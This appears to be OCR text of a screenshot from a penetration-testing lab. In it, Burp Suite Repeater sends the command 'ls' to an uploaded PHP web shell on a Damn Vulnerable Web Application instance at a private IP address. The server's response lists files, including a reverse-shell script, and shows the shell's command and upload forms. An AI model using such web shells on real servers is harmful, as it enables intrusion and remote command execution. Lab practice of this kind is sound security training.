 Damn Vulnerable Web A
192.168.50.101/dvwa/hac
Burp Suite Community Edition v2024.5.5 - Temporary Project
Not secure 192.168.50.101/dvwa/hackable
dvwa_email.png
php-reverse-shell.php
shell.php
ls Execute
Choose File No file chosen Upload
List Files
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × +
Send Cancel < >
Target: http://192.168.50.101
Request
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.101
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=532633f1c04a2570ed68889c25ebef95
14 Connection: keep-alive
15
16 cmd=ls
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 15:42:52 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 474
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 <pre>
dvwa_email.png
11 php-reverse-shell.php
12 shell.php
13 </pre>
<html>
14 <body>
15 <form method="post">
16 <input type="text" name="cmd" placeholder="Command" />
17 <button type="submit">
Execute
</button>
18 </form>
19 <form method="post" enctype="multipart/form-data">
20 <input type="file" name="file" />
21 <button type="submit">
Upload
</button>
22 </form>
23 <a href="?action=ls">
List Files
</a>
24 </body>
25 </html>
26
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done